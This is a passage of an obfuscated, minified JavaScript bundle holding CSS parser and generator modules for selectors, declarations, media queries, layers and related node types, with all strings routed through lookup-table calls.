this[x7(0x6f8)][h][x7(0x8e6)]?this[x7(0x6f8)][h][x7(0x8e6)][x7(0xbbb)](this):this[x7(0xc11)](this[x7(0x31c)][x7(0xf66)]),this[x7(0x5d0)](),!0x0!==this[x7(0xa3b)]&&this[x7(0x37d)]!==N['X6']&&this[x7(0x37d)]!==N['Qq']&&this[x7(0x2ee)](x7(0xdad)),{'type':x7(0xf66),'loc':this[x7(0xc4e)](T),'children':T};}function x(h){const x8=x6;this[x8(0x370)](h);}},0x578:(w,L,N)=>{'use strict';const xo=a2o;N['r'](L),N['d'](L,{'generate':()=>R,'name':()=>H,'parse':()=>q,'structure':()=>M});var S=N(0x11ac);const X=0x24,V=0x2a,x=0x3d,T=0x5e,G=0x7c,W=0x7e;function v(){const x9=a2o;this[x9(0xa3b)]&&this[x9(0x2ee)](x9(0x87e));const b=this[x9(0xb86)];let A=!0x1;return this[x9(0xeb2)](V)?(A=!0x0,this[x9(0x756)]()):this[x9(0xeb2)](G)||this[x9(0xe3e)](S['Vy']),this[x9(0xeb2)](G)?this[x9(0xb43)](this[x9(0xb86)]+0x1)!==x?(this[x9(0x756)](),this[x9(0xe3e)](S['Vy'])):A&&this[x9(0x2ee)](x9(0xcf5),this[x9(0x738)]):A&&this[x9(0x2ee)](x9(0xcf2)),{'type':x9(0xd12),'loc':this[x9(0x46d)](b,this[x9(0xb86)]),'name':this[x9(0x242)](b)};}function K(){const xs=a2o,b=this[xs(0xb86)],A=this[xs(0xb43)](b);return A!==x&&A!==W&&A!==T&&A!==X&&A!==V&&A!==G&&this[xs(0x2ee)](xs(0xb3e)),this[xs(0x756)](),A!==x&&(this[xs(0xeb2)](x)||this[xs(0x2ee)](xs(0xfe5)),this[xs(0x756)]()),this[xs(0x242)](b);}const H=xo(0xc82),M={'name':xo(0xd12),'matcher':[String,null],'value':[xo(0xa18),xo(0xd12),null],'flags':[String,null]};function q(){const xf=xo,b=this[xf(0xb86)];let A,I=null,j=null,O=null;return this[xf(0xe3e)](S['hk']),this[xf(0x5d0)](),A=v[xf(0xbbb)](this),this[xf(0x5d0)](),this[xf(0x37d)]!==S['Oh']&&(this[xf(0x37d)]!==S['Vy']&&(I=K[xf(0xbbb)](this),this[xf(0x5d0)](),j=this[xf(0x37d)]===S['Qf']?this[xf(0xa18)]():this[xf(0xd12)](),this[xf(0x5d0)]()),this[xf(0x37d)]===S['Vy']&&(O=this[xf(0xfa6)](S['Vy']),this[xf(0x5d0)]())),this[xf(0xe3e)](S['Oh']),{'type':xf(0xc82),'loc':this[xf(0x46d)](b,this[xf(0xb86)]),'name':A,'matcher':I,'value':j,'flags':O};}function R(b){const xF=xo;this[xF(0xe77)](S['_i'],'['),this[xF(0x45e)](b[xF(0x2af)]),null!==b[xF(0x939)]&&(this[xF(0x36e)](b[xF(0x939)]),this[xF(0x45e)](b[xF(0x218)])),null!==b[xF(0xc55)]&&this[xF(0xe77)](S['Vy'],b[xF(0xc55)]),this[xF(0xe77)](S['_i'],']');}},0x39c:(w,L,N)=>{'use strict';const xN=a2o;N['r'](L),N['d'](L,{'generate':()=>g,'name':()=>W,'parse':()=>H,'structure':()=>K,'walkContext':()=>v});var S=N(0x11ac);const X=0x26;function V(){const xw=a2o;return this[xw(0x63e)](null,!0x0);}function x(){const xd=a2o;return this[xd(0xcf6)](this[xd(0x6c1)],V);}function T(){const xL=a2o;return this[xL(0x63e)](this[xL(0xa4a)],!0x0);}function G(){const xl=a2o;if(this[xl(0x37d)]===S['Qq'])return T[xl(0xbbb)](this,this[xl(0x277)]);const M=this[xl(0xcf6)](this[xl(0x451)],T);return this[xl(0x37d)]===S['Qq']&&this[xl(0x756)](),M;}const W=xN(0x2f5),v=xN(0x23f),K={'children':[[xN(0x2b5),xN(0x6c1),xN(0x451)]]};function H(M){const xS=xN,q=M?G:x,R=this[xS(0xb86)];let b=this[xS(0xaac)]();this[xS(0xe3e)](S['X6']);A:for(;!this[xS(0xa3b)];)switch(this[xS(0x37d)]){case S['Q0']:break A;case S['M$']:case S['Mw']:this[xS(0x756)]();break;case S['zu']:b[xS(0x425)](this[xS(0xcf6)](this[xS(0x2b5)][xS(0x47a)](this,M),V));break;default:M&&this[xS(0xeb2)](X)?b[xS(0x425)](x[xS(0xbbb)](this)):b[xS(0x425)](q[xS(0xbbb)](this));}return this[xS(0xa3b)]||this[xS(0xe3e)](S['Q0']),{'type':xS(0x2f5),'loc':this[xS(0x46d)](R,this[xS(0xb86)]),'children':b};}function g(M){const xX=xN;this[xX(0xe77)](S['X6'],'{'),this[xX(0x370)](M,q=>{const xV=xX;xV(0x451)===q[xV(0xb26)]&&this[xV(0xe77)](S['Qq'],';');}),this[xX(0xe77)](S['Q0'],'}');}},0x23c0:(w,d,L)=>{'use strict';const xc=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=xc(0x6ed),S={'children':[[]]};function X(c,x){const xx=xc,h=this[xx(0xb86)];let T=null;return this[xx(0xe3e)](l['hk']),T=c[xx(0xbbb)](this,x),this[xx(0xa3b)]||this[xx(0xe3e)](l['Oh']),{'type':xx(0x6ed),'loc':this[xx(0x46d)](h,this[xx(0xb86)]),'children':T};}function V(c){const xh=xc;this[xh(0xe77)](l['_i'],'['),this[xh(0x370)](c),this[xh(0xe77)](l['_i'],']');}},0x2305:(w,d,L)=>{'use strict';const xT=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=xT(0x91a),S=[];function X(){const xG=xT,c=this[xG(0xb86)];return this[xG(0xe3e)](l['zG']),{'type':xG(0x91a),'loc':this[xG(0x46d)](c,this[xG(0xb86)])};}function V(){const xW=xT;this[xW(0xe77)](l['zG'],xW(0xe20));}},0x631:(w,d,L)=>{'use strict';const xv=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=xv(0xc90),S=[];function X(){const xK=xv,c=this[xK(0xb86)];return this[xK(0xe3e)](l['lh']),{'type':xK(0xc90),'loc':this[xK(0x46d)](c,this[xK(0xb86)])};}function V(){const xH=xv;this[xH(0xe77)](l['lh'],xH(0xd49));}},0x41c:(w,d,L)=>{'use strict';const xg=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac);const S=0x2e,X=xg(0x2b6),V={'name':String};function c(){const xM=xg;return this[xM(0x8e5)](S),{'type':xM(0x2b6),'loc':this[xM(0x46d)](this[xM(0xb86)]-0x1,this[xM(0x738)]),'name':this[xM(0xfa6)](N['Vy'])};}function x(h){const xq=xg;this[xq(0xe77)](N['_i'],'.'),this[xq(0xe77)](N['Vy'],h[xq(0x2af)]);}},0x92b:(w,L,N)=>{'use strict';const xu=a2o;N['r'](L),N['d'](L,{'generate':()=>v,'name':()=>T,'parse':()=>W,'structure':()=>G});var S=N(0x11ac);const X=0x2b,V=0x2f,x=0x3e,h=0x7e,T=xu(0xc5b),G={'name':String};function W(){const xR=xu,K=this[xR(0xb86)];let H;switch(this[xR(0x37d)]){case S['M$']:H='\x20';break;case S['_i']:switch(this[xR(0xb43)](this[xR(0xb86)])){case x:case X:case h:this[xR(0x756)]();break;case V:this[xR(0x756)](),this[xR(0x2f8)](xR(0x3f4)),this[xR(0x8e5)](V);break;default:this[xR(0x2ee)](xR(0xff1));}H=this[xR(0x242)](K);}return{'type':xR(0xc5b),'loc':this[xR(0x46d)](K,this[xR(0xb86)]),'name':H};}function v(K){const xb=xu;this[xb(0x36e)](K[xb(0x2af)]);}},0x1334:(w,d,L)=>{'use strict';const xA=a2o;L['r'](d),L['d'](d,{'generate':()=>T,'name':()=>V,'parse':()=>h,'structure':()=>x});var N=L(0x11ac);const S=0x2a,X=0x2f,V=xA(0xb76),x={'value':String};function h(){const xI=xA,G=this[xI(0xb86)];let W=this[xI(0x738)];return this[xI(0xe3e)](N['Mw']),W-G+0x2>=0x2&&this[xI(0xb43)](W-0x2)===S&&this[xI(0xb43)](W-0x1)===X&&(W-=0x2),{'type':xI(0xb76),'loc':this[xI(0x46d)](G,this[xI(0xb86)]),'value':this[xI(0xe55)](G+0x2,W)};}function T(G){const xj=xA;this[xj(0xe77)](N['Mw'],'/*'+G[xj(0x218)]+'*/');}},0xcbc:(w,d,L)=>{'use strict';const xO=a2o;L['r'](d),L['d'](d,{'generate':()=>G,'name':()=>X,'parse':()=>T,'structure':()=>V});var N=L(0x11ac);const S=new Set([N['Qx'],N['no'],N['LT']]),X=xO(0xce1),V={'kind':String,'children':[[xO(0xd12),xO(0xc0f),xO(0x6cc),xO(0x4e8),xO(0x838)]]};function x(W){const xB=xO;return this[xB(0x55b)](0x1)===N['Vy']&&S[xB(0x9fd)](this[xB(0x55b)](0x2))?this[xB(0xc0f)](W):this[xB(0x4e8)](W);}const h={'media':x,'container':x,'supports'(){const xP=xO;return this[xP(0x838)]();}};function T(W=xO(0x667)){const xa=xO,v=this[xa(0xaac)]();g:for(;!this[xa(0xa3b)];)switch(this[xa(0x37d)]){case N['Mw']:case N['M$']:this[xa(0x756)]();continue;case N['Vy']:v[xa(0x425)](this[xa(0xd12)]());break;case N['AJ']:{let K=this[xa(0xcf6)](()=>h[W][xa(0xbbb)](this,W),()=>null);K||(K=this[xa(0xcf6)](()=>{const xY=xa;this[xY(0xe3e)](N['AJ']);const H=this[xY(0xce1)](W);return this[xY(0xe3e)](N['no']),H;},()=>this[xa(0xfdb)](W))),v[xa(0x425)](K);break;}case N['zt']:{let H=this[xa(0xcf6)](()=>this[xa(0x6cc)](W),()=>null);H||(H=this[xa(0xfdb)](W)),v[xa(0x425)](H);break;}default:break g;}return v[xa(0xd4e)]&&this[xa(0x2ee)](xa(0xae4)),{'type':xa(0xce1),'loc':this[xa(0xc4e)](v),'kind':W,'children':v};}function G(W){const xp=xO;W[xp(0x370)][xp(0xe7a)](v=>{const xE=xp;xE(0xce1)===v[xE(0xb26)]?(this[xE(0xe77)](N['AJ'],'('),this[xE(0x45e)](v),this[xE(0xe77)](N['no'],')')):this[xE(0x45e)](v);});}},0x23d:(L,N,S)=>{'use strict';const xy=a2o;S['r'](N),S['d'](N,{'generate':()=>P,'name':()=>I,'parse':()=>B,'structure':()=>O,'walkContext':()=>j});var X=S(0xc8c),V=S(0x11ac);const x=0x21,T=0x23,G=0x24,W=0x26,K=0x2a,H=0x2b,M=0x2f;function q(){const xt=a2o;return this[xt(0x63e)](this[xt(0x2ac)],!0x0);}function R(){const xe=a2o;return this[xe(0x63e)](this[xe(0x2ac)],!0x1);}function A(){const xk=a2o,k=this[xk(0x277)],z=this[xk(0xc2a)]();return xk(0x63e)!==z[xk(0xb26)]&&!0x1===this[xk(0xa3b)]&&this[xk(0x37d)]!==V['Qq']&&!0x1===this[xk(0xeb2)](x)&&!0x1===this[xk(0x305)](k)&&this[xk(0x2ee)](),z;}const I=xy(0x451),j=xy(0x4f1),O={'important':[Boolean,String],'property':String,'value':[xy(0xc2a),xy(0x63e)]};function B(){const xm=xy,k=this[xm(0xb86)],z=this[xm(0x277)],Z=Y[xm(0xbbb)](this),C=(0x0,X['vs'])(Z),Q=C?this[xm(0xfd9)]:this[xm(0x663)],D=C?R:q;let U,J=!0x1;this[xm(0x5d0)](),this[xm(0xe3e)](V['Qx']);const s0=this[xm(0x277)];if(C||this[xm(0x5d0)](),U=Q?this[xm(0xcf6)](A,D):D[xm(0xbbb)](this,this[xm(0x277)]),C&&xm(0xc2a)===U[xm(0xb26)]&&U[xm(0x370)][xm(0xd4e)]){for(let s1=s0-this[xm(0x277)];s1<=0x0;s1++)if(this[xm(0xca6)](s1)===V['M$']){U[xm(0x370)][xm(0xdb4)]({'type':xm(0xb39),'loc':null,'value':'\x20'});break;}}return this[xm(0xeb2)](x)&&(J=E[xm(0xbbb)](this),this[xm(0x5d0)]()),!0x1===this[xm(0xa3b)]&&this[xm(0x37d)]!==V['Qq']&&!0x1===this[xm(0x305)](z)&&this[xm(0x2ee)](),{'type':xm(0x451),'loc':this[xm(0x46d)](k,this[xm(0xb86)]),'important':J,'property':Z,'value':U};}function P(k){const xr=xy;this[xr(0xe77)](V['Vy'],k[xr(0xbac)]),this[xr(0xe77)](V['Qx'],':'),this[xr(0x45e)](k[xr(0x218)]),k[xr(0x294)]&&(this[xr(0xe77)](V['_i'],'!'),this[xr(0xe77)](V['Vy'],!0x0===k[xr(0x294)]?xr(0x294):k[xr(0x294)]));}function Y(){const xz=xy,k=this[xz(0xb86)];if(this[xz(0x37d)]===V['_i'])switch(this[xz(0xb43)](this[xz(0xb86)])){case K:case G:case H:case T:case W:this[xz(0x756)]();break;case M:this[xz(0x756)](),this[xz(0xeb2)](M)&&this[xz(0x756)]();}return this[xz(0x37d)]===V['Vw']?this[xz(0xe3e)](V['Vw']):this[xz(0xe3e)](V['Vy']),this[xz(0x242)](k);}function E(){const xZ=xy;this[xZ(0xe3e)](V['_i']),this[xZ(0x5d0)]();const k=this[xZ(0xfa6)](V['Vy']);return xZ(0x294)===k||k;}},0x201:(w,d,L)=>{'use strict';const xQ=a2o;L['r'](d),L['d'](d,{'generate':()=>T,'name':()=>V,'parse':()=>h,'structure':()=>x});var N=L(0x11ac);const S=0x26;function X(){const xC=a2o;return this[xC(0x63e)](this[xC(0xa4a)],!0x0);}const V=xQ(0xc0e),x={'children':[[xQ(0x451),xQ(0x2b5),xQ(0x6c1)]]};function h(){const xD=xQ,G=this[xD(0xaac)]();for(;!this[xD(0xa3b)];)switch(this[xD(0x37d)]){case N['M$']:case N['Mw']:case N['Qq']:this[xD(0x756)]();break;case N['zu']:G[xD(0x425)](this[xD(0xcf6)](this[xD(0x2b5)][xD(0x47a)](this,!0x0),X));break;default:this[xD(0xeb2)](S)?G[xD(0x425)](this[xD(0xcf6)](this[xD(0x6c1)],X)):G[xD(0x425)](this[xD(0xcf6)](this[xD(0x451)],X));}return{'type':xD(0xc0e),'loc':this[xD(0xc4e)](G),'children':G};}function T(G){const xU=xQ;this[xU(0x370)](G,W=>{const xi=xU;xi(0x451)===W[xi(0xb26)]&&this[xi(0xe77)](N['Qq'],';');});}},0x1fa5:(w,d,L)=>{'use strict';const xn=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=xn(0x7b9),S={'value':String,'unit':String};function X(){const xJ=xn,c=this[xJ(0xb86)],x=this[xJ(0xcf1)](l['fg']);return{'type':xJ(0x7b9),'loc':this[xJ(0x46d)](c,this[xJ(0xb86)]),'value':x,'unit':this[xJ(0xe55)](c+x[xJ(0x281)],this[xJ(0xb86)])};}function V(c){const h0=xn;this[h0(0xe77)](l['fg'],c[h0(0x218)]+c[h0(0xa47)]);}},0xe8b:(w,d,L)=>{'use strict';const h1=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac);const S=0x2f,X=h1(0xc0f),V={'kind':String,'name':String,'value':[h1(0xd12),h1(0x890),h1(0x7b9),h1(0xf6f),h1(0x56f),null]};function c(h){const h2=h1,T=this[h2(0xb86)];let G,W=null;if(this[h2(0xe3e)](N['AJ']),this[h2(0x5d0)](),G=this[h2(0xfa6)](N['Vy']),this[h2(0x5d0)](),this[h2(0x37d)]!==N['no']){switch(this[h2(0xe3e)](N['Qx']),this[h2(0x5d0)](),this[h2(0x37d)]){case N['wN']:W=this[h2(0x5cc)](0x1)===N['_i']?this[h2(0xf6f)]():this[h2(0x890)]();break;case N['fg']:W=this[h2(0x7b9)]();break;case N['Vy']:W=this[h2(0xd12)]();break;case N['zt']:W=this[h2(0xcf6)](()=>{const h3=h2,v=this[h3(0x56f)](this[h3(0xc11)],this[h3(0x31c)][h3(0xc2a)]);return this[h3(0x5d0)](),this[h3(0xeb2)](S)&&this[h3(0x2ee)](),v;},()=>this[h2(0xf6f)]());break;default:this[h2(0x2ee)](h2(0x4f4));}this[h2(0x5d0)]();}return this[h2(0xa3b)]||this[h2(0xe3e)](N['no']),{'type':h2(0xc0f),'loc':this[h2(0x46d)](T,this[h2(0xb86)]),'kind':h,'name':G,'value':W};}function x(h){const h4=h1;this[h4(0xe77)](N['AJ'],'('),this[h4(0xe77)](N['Vy'],h[h4(0x2af)]),null!==h[h4(0x218)]&&(this[h4(0xe77)](N['Qx'],':'),this[h4(0x45e)](h[h4(0x218)])),this[h4(0xe77)](N['no'],')');}},0x753:(w,d,L)=>{'use strict';const h5=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>S,'parse':()=>c,'structure':()=>X});var N=L(0x11ac);const S=h5(0x6cc),X={'kind':String,'feature':String,'value':[h5(0x451),h5(0xd54)]};function V(h,T){const h6=h5,G=(this[h6(0xc03)][h]||{})[T];return h6(0x40e)!=typeof G&&this[h6(0x2ee)](h6(0x971)+T+'()'),G;}function c(h=h5(0xfaf)){const h7=h5,T=this[h7(0xb86)],G=this[h7(0x94a)](),W=V[h7(0xbbb)](this,h,G[h7(0x478)]());this[h7(0x5d0)]();const v=this[h7(0xcf6)](()=>{const h8=h7,K=this[h8(0x277)],H=W[h8(0xbbb)](this);return!0x1===this[h8(0xa3b)]&&!0x1===this[h8(0x305)](K)&&this[h8(0x2ee)](),H;},()=>this[h7(0x63e)](null,!0x1));return this[h7(0xa3b)]||this[h7(0xe3e)](N['no']),{'type':h7(0x6cc),'loc':this[h7(0x46d)](T,this[h7(0xb86)]),'kind':h,'feature':G,'value':v};}function x(h){const h9=h5;this[h9(0xe77)](N['zt'],h[h9(0x483)]+'('),this[h9(0x45e)](h[h9(0x218)]),this[h9(0xe77)](N['no'],')');}},0x752:(w,L,N)=>{'use strict';const hs=a2o;N['r'](L),N['d'](L,{'generate':()=>g,'name':()=>G,'parse':()=>H,'structure':()=>W});var S=N(0x11ac);const X=0x2f,V=0x3c,x=0x3d,T=0x3e,G=hs(0x4e8),W={'kind':String,'left':[hs(0xd12),hs(0x890),hs(0x7b9),hs(0xf6f),hs(0x56f)],'leftComparison':String,'middle':[hs(0xd12),hs(0x890),hs(0x7b9),hs(0xf6f),hs(0x56f)],'rightComparison':[String,null],'right':[hs(0xd12),hs(0x890),hs(0x7b9),hs(0xf6f),hs(0x56f),null]};function v(){const ho=hs;switch(this[ho(0x5d0)](),this[ho(0x37d)]){case S['wN']:return this[ho(0xeb2)](X,this[ho(0x1017)](0x1))?this[ho(0xf6f)]():this[ho(0x890)]();case S['fg']:return this[ho(0x7b9)]();case S['Vy']:return this[ho(0xd12)]();case S['zt']:return this[ho(0xcf6)](()=>{const hf=ho,M=this[hf(0x56f)](this[hf(0xc11)],this[hf(0x31c)][hf(0xc2a)]);return this[hf(0x5d0)](),this[hf(0xeb2)](X)&&this[hf(0x2ee)](),M;},()=>this[ho(0xf6f)]());default:this[ho(0x2ee)](ho(0x4f4));}}function K(M){const hF=hs;if(this[hF(0x5d0)](),this[hF(0xeb2)](V)||this[hF(0xeb2)](T)){const q=this[hF(0x235)][this[hF(0xb86)]];return this[hF(0x756)](),this[hF(0xeb2)](x)?(this[hF(0x756)](),q+'='):q;}if(this[hF(0xeb2)](x))return'=';this[hF(0x2ee)](hF(0x439)+(M?hF(0x8e8):'')+hF(0x599));}function H(M=hs(0xfaf)){const hw=hs,q=this[hw(0xb86)];this[hw(0x5d0)](),this[hw(0xe3e)](S['AJ']);const R=v[hw(0xbbb)](this),b=K[hw(0xbbb)](this,hw(0xd12)===R[hw(0xb26)]),A=v[hw(0xbbb)](this);let I=null,j=null;return this[hw(0x5cc)](0x0)!==S['no']&&(I=K[hw(0xbbb)](this),j=v[hw(0xbbb)](this)),this[hw(0x5d0)](),this[hw(0xe3e)](S['no']),{'type':hw(0x4e8),'loc':this[hw(0x46d)](q,this[hw(0xb86)]),'kind':M,'left':R,'leftComparison':b,'middle':A,'rightComparison':I,'right':j};}function g(M){const hd=hs;this[hd(0xe77)](S['AJ'],'('),this[hd(0x45e)](M[hd(0xbd7)]),this[hd(0x36e)](M[hd(0xa78)]),this[hd(0x45e)](M[hd(0xbc2)]),M[hd(0x973)]&&(this[hd(0x36e)](M[hd(0xeb6)]),this[hd(0x45e)](M[hd(0x973)])),this[hd(0xe77)](S['no'],')');}},0x621:(w,d,L)=>{'use strict';const hL=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>S,'parse':()=>c,'structure':()=>V,'walkContext':()=>X});var N=L(0x11ac);const S=hL(0x56f),X=hL(0x40e),V={'name':String,'children':[[]]};function c(h,T){const hl=hL,G=this[hl(0xb86)],W=this[hl(0x94a)](),v=W[hl(0x478)]();let K;return K=T[hl(0x93d)](v)?T[v][hl(0xbbb)](this,T):h[hl(0xbbb)](this,T),this[hl(0xa3b)]||this[hl(0xe3e)](N['no']),{'type':hl(0x56f),'loc':this[hl(0x46d)](G,this[hl(0xb86)]),'name':W,'children':K};}function x(h){const hN=hL;this[hN(0xe77)](N['zt'],h[hN(0x2af)]+'('),this[hN(0x370)](h),this[hN(0xe77)](N['no'],')');}},0x142:(w,d,L)=>{'use strict';const hS=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hS(0xfdb),S={'kind':String,'function':[String,null],'children':[[]]};function X(c){const hX=hS,x=this[hX(0xb86)];let h=null;this[hX(0x37d)]===l['zt']?h=this[hX(0x94a)]():this[hX(0xe3e)](l['AJ']);const T=this[hX(0xcf6)](()=>{const hV=hX,G=this[hV(0x277)],W=this[hV(0xc11)](this[hV(0x31c)][hV(0xc2a)]);return!0x1===this[hV(0xa3b)]&&!0x1===this[hV(0x305)](G)&&this[hV(0x2ee)](),W;},()=>this[hX(0x9de)](this[hX(0x63e)](null,!0x1)));return this[hX(0xa3b)]||this[hX(0xe3e)](l['no']),{'type':hX(0xfdb),'loc':this[hX(0x46d)](x,this[hX(0xb86)]),'kind':c,'function':h,'children':T};}function V(c){const hc=hS;c[hc(0x40e)]?this[hc(0xe77)](l['zt'],c[hc(0x40e)]+'('):this[hc(0xe77)](l['AJ'],'('),this[hc(0x370)](c),this[hc(0xe77)](l['no'],')');}},0x2011:(w,d,L)=>{'use strict';const hx=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V,'xxx':()=>S});var N=L(0x11ac);const S=hx(0xa8e),X=hx(0x1f7),V={'value':String};function c(){const hh=hx,h=this[hh(0xb86)];return this[hh(0xe3e)](N['Vw']),{'type':hh(0x1f7),'loc':this[hh(0x46d)](h,this[hh(0xb86)]),'value':this[hh(0x242)](h+0x1)};}function x(h){const hT=hx;this[hT(0xe77)](N['Vw'],'#'+h[hT(0x218)]);}},0x1ee1:(w,d,L)=>{'use strict';const hG=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hG(0xb35),S={'name':String};function X(){const hW=hG,c=this[hW(0xb86)];return this[hW(0xe3e)](l['Vw']),{'type':hW(0xb35),'loc':this[hW(0x46d)](c,this[hW(0xb86)]),'name':this[hW(0x242)](c+0x1)};}function V(c){const hv=hG;this[hv(0xe77)](l['_i'],'#'+c[hv(0x2af)]);}},0x218a:(w,d,L)=>{'use strict';const hK=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hK(0xd12),S={'name':String};function X(){const hH=hK;return{'type':hH(0xd12),'loc':this[hH(0x46d)](this[hH(0xb86)],this[hH(0x738)]),'name':this[hH(0xfa6)](l['Vy'])};}function V(c){const hg=hK;this[hg(0xe77)](l['Vy'],c[hg(0x2af)]);}},0x1454:(w,d,L)=>{'use strict';const hM=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac);const S=0x2e,X=hM(0xb3f),V={'name':String};function c(){const hq=hM;let h=this[hq(0xb86)],T=this[hq(0xfa6)](N['Vy']);for(;this[hq(0xeb2)](S);)this[hq(0xe3e)](N['_i']),T+='.'+this[hq(0xfa6)](N['Vy']);return{'type':hq(0xb3f),'loc':this[hq(0x46d)](h,this[hq(0xb86)]),'name':T};}function x(h){const hu=hM;this[hu(0x36e)](h[hu(0x2af)]);}},0x117c:(w,d,L)=>{'use strict';const hR=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hR(0x853),S={'children':[[hR(0xb3f)]]};function X(){const hb=hR,c=this[hb(0xaac)]();for(this[hb(0x5d0)]();!this[hb(0xa3b)]&&(c[hb(0x425)](this[hb(0xb3f)]()),this[hb(0x55b)](0x0)===l['A9']);)this[hb(0x5d0)](),this[hb(0x756)](),this[hb(0x5d0)]();return{'type':hb(0x853),'loc':this[hb(0xc4e)](c),'children':c};}function V(c){const hA=hR;this[hA(0x370)](c,()=>this[hA(0xe77)](l['A9'],','));}},0x2271:(w,d,L)=>{'use strict';const hI=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hI(0xaff),S={'modifier':[String,null],'mediaType':[String,null],'condition':[hI(0xce1),null]};function X(){const hj=hI,c=this[hj(0xb86)];let x=null,h=null,T=null;if(this[hj(0x5d0)](),this[hj(0x37d)]===l['Vy']&&this[hj(0x55b)](0x1)!==l['AJ']){const G=this[hj(0xfa6)](l['Vy']),W=G[hj(0x478)]();switch(hj(0xe3d)===W||hj(0x63a)===W?(this[hj(0x5d0)](),x=W,h=this[hj(0xfa6)](l['Vy'])):h=G,this[hj(0x55b)](0x0)){case l['Vy']:this[hj(0x5d0)](),this[hj(0x2f8)](hj(0x476)),T=this[hj(0xce1)](hj(0x667));break;case l['X6']:case l['Qq']:case l['A9']:case l['LT']:break;default:this[hj(0x2ee)](hj(0x53a));}}else switch(this[hj(0x37d)]){case l['Vy']:case l['AJ']:case l['zt']:T=this[hj(0xce1)](hj(0x667));break;case l['X6']:case l['Qq']:case l['LT']:break;default:this[hj(0x2ee)](hj(0x53a));}return{'type':hj(0xaff),'loc':this[hj(0x46d)](c,this[hj(0xb86)]),'modifier':x,'mediaType':h,'condition':T};}function V(c){const hO=hI;c[hO(0xcfb)]?(c[hO(0x600)]&&this[hO(0xe77)](l['Vy'],c[hO(0x600)]),this[hO(0xe77)](l['Vy'],c[hO(0xcfb)]),c[hO(0x3da)]&&(this[hO(0xe77)](l['Vy'],hO(0x476)),this[hO(0x45e)](c[hO(0x3da)]))):c[hO(0x3da)]&&this[hO(0x45e)](c[hO(0x3da)]);}},0xfc5:(w,d,L)=>{'use strict';const hB=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hB(0x522),S={'children':[[hB(0xaff)]]};function X(){const hP=hB,c=this[hP(0xaac)]();for(this[hP(0x5d0)]();!this[hP(0xa3b)]&&(c[hP(0x425)](this[hP(0xaff)]()),this[hP(0x37d)]===l['A9']);)this[hP(0x756)]();return{'type':hP(0x522),'loc':this[hP(0xc4e)](c),'children':c};}function V(c){const ha=hB;this[ha(0x370)](c,()=>this[ha(0xe77)](l['A9'],','));}},0x76a:(w,d,L)=>{'use strict';const hY=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac);const S=0x26,X=hY(0x922),V={};function c(){const hp=hY,h=this[hp(0xb86)];return this[hp(0x8e5)](S),{'type':hp(0x922),'loc':this[hp(0x46d)](h,this[hp(0xb86)])};}function x(){const hE=hY;this[hE(0xe77)](N['_i'],'&');}},0x7df:(w,d,L)=>{'use strict';const ht=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=ht(0x945),S={'nth':[ht(0x62d),ht(0xd12)],'selector':[ht(0x5c5),null]};function X(){const he=ht;this[he(0x5d0)]();const c=this[he(0xb86)];let x,h=c,T=null;return x=this[he(0x8bb)](0x0,he(0x627))||this[he(0x8bb)](0x0,he(0x9cd))?this[he(0xd12)]():this[he(0x62d)](),h=this[he(0xb86)],this[he(0x5d0)](),this[he(0x8bb)](0x0,'of')&&(this[he(0x756)](),T=this[he(0x5c5)](),h=this[he(0xb86)]),{'type':he(0x945),'loc':this[he(0x46d)](c,h),'nth':x,'selector':T};}function V(c){const hk=ht;this[hk(0x45e)](c[hk(0x2d6)]),null!==c[hk(0x745)]&&(this[hk(0xe77)](l['Vy'],'of'),this[hk(0x45e)](c[hk(0x745)]));}},0x6cc:(w,d,L)=>{'use strict';const hy=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=hy(0x890),S={'value':String};function X(){const hm=hy;return{'type':hm(0x890),'loc':this[hm(0x46d)](this[hm(0xb86)],this[hm(0x738)]),'value':this[hm(0xfa6)](l['wN'])};}function V(c){const hr=hy;this[hr(0xe77)](l['wN'],c[hr(0x218)]);}},0x1585:(w,d,L)=>{'use strict';const hz=a2o;L['r'](d),L['d'](d,{'generate':()=>X,'name':()=>l,'parse':()=>S,'structure':()=>N});const l=hz(0xbfe),N={'value':String};function S(){const hZ=hz,V=this[hZ(0xb86)];return this[hZ(0x756)](),{'type':hZ(0xbfe),'loc':this[hZ(0x46d)](V,this[hZ(0xb86)]),'value':this[hZ(0x242)](V)};}function X(V){const hC=hz;this[hC(0x36e)](V[hC(0x218)]);}},0x1cb1:(w,d,L)=>{'use strict';const 